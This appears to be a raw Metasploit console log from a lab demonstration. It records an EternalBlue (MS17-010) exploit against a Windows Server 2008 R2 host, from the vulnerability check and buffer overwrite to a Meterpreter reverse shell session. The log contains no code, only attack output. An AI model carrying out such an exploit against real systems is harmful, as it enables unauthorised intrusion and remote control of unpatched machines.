 [*] Started reverse TCP handler on 192.168.100.7:4444
[*] 192.168.100.6:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.100.6:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service P
ack 1 x64 (64-bit)
[*] 192.168.100.6:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.100.6:445 - Connecting to target for exploitation.
[+] 192.168.100.6:445 - Connection established for exploitation.
[+] 192.168.100.6:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.100.6:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.100.6:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.100.6:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.100.6:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.100.6:445 - 0×00000030  6b 20 31                                         k 1
[+] 192.168.100.6:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.100.6:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.100.6:445 - Sending all but last fragment of exploit packet
[*] 192.168.100.6:445 - Starting non-paged pool grooming
[+] 192.168.100.6:445 - Sending SMBv2 buffers
[+] 192.168.100.6:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.100.6:445 - Sending final SMBv2 buffers.
[*] 192.168.100.6:445 - Sending last fragment of exploit packet!
[*] 192.168.100.6:445 - Receiving response from exploit packet
[+] 192.168.100.6:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.100.6:445 - Sending egg to corrupted connection.
[*] 192.168.100.6:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.100.6
[*] Meterpreter session 1 opened (192.168.100.7:4444 → 192.168.100.6:49263) at 2020-04-06 22:18:20 +0200
[+] 192.168.100.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > pwd